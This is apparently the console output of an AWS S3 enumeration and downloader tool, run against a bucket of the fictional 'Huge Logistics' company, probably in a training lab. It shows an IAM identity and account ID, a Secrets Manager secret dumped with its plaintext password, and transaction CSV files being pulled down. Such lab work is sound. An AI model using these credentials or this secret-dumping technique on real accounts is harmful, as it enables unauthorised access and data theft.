 MS S³ ENUM
Private/Public
S3 File Downloader
Another tool by The Mayor
Initiating authenticated enumeration of hl-data-download
AWS S3 Bucket Region Information
Bucket region identified
x-amz-bucket-region: us-east-1
Security Token Service (STS) information
UserId: AIDAWHEOTHRF7MLFMRGYH
Account: 427648302155
Arn: arn:aws:iam::427648302155:user/data-bot
Username: data-bot
Secrets Manager List(s)
Name: ext/cost-optimization
Description: Allow external partner to access cost optimization user and Huge Logistics resources
ARN: arn:aws:secretsmanager:us-east-1:427648302155:secret:ext/cost-optimization-p6WMM4
Value: {"Username":"ext-cost-user","Password":"K33pOurCostsOptimized!!!!"}
[info] No prefixes (directories) identified. Downloading files directly.
[info] Downloading: LOG-1-TRANSACT.csv
[info] Downloaded: LOG-1-TRANSACT.csv
[info] Downloading: LOG-10-TRANSACT.csv
[info] Downloaded: LOG-10-TRANSACT.csv
[info] Downloading: LOG-100-TRANSACT.csv
[info] Downloaded: LOG-100-TRANSACT.csv
[info] Downloading: LOG-11-TRANSACT.csv
[info] Downloaded: LOG-11-TRANSACT.csv